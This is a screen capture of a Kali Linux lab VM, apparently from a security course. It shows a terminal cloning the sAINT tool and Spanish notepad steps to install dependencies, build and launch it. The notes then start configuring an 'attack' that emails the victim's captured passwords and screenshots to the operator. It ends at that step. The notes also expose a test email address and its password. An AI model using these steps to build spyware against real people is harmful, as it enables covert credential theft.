 Kali Linux (CheckPoint) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 12:56
anonymous@osboxes: ~
File Actions Edit View Help
┌──(anonymous㉿osboxes)-[~]
└─$ git clone https://github.com/tiagorlampert/sAINT.git
Cloning into 'sAINT'...
remote: Enumerating objects: 128, done.
remote: Counting objects: 100% (3/3), done.
remote: Compressing objects: 100% (3/3), done.
remote: Total 128 (delta 0), reused 1 (delta 0), pack-reused 125
Receiving objects: 100% (128/128), 10.60 MiB | 8.17 MiB/s, done.
Resolving deltas: 100% (46/46), done.
┌──(anonymous㉿osboxes)-[~]
└─$
CTRL DERECHA
*Sin título: Bloc de notas
Archivo Editar Ver
Correo de prueba:
correodp22@gmail.com
Cprueba2022
Dentro del Kali Linux:
Instalar dependencias
- Instalamos jdk-8
sudo apt install maven default-jdk default-jre -y
- Instalar un programa que nos ayudar a crear el .exe
apt install zlib1g-dev libncurses5-dev lib32z1 libncurses5 -y
Instalar el software
- Clonar la herramienta (s)AINT
git clone https://github.com/tiagorlampert/sAINT.git
- Entramos dentro del dir sAINT
CD  sAINT/
- Modificar permisos para poder ejecutar el archivo configure.sh
chmod +x configure.sh
./configure.sh
- Abrir el jar
java -jar sAINT.jar
Empezamos con la configuracion del ataque:
- Escribir el email que queremos recibir las contraseñas/capturas
Ln 11, Col 51 100% Windows (CRLF) UTF-8
19°C
Parc. soleado
ESP
18:57
02/05/2022
1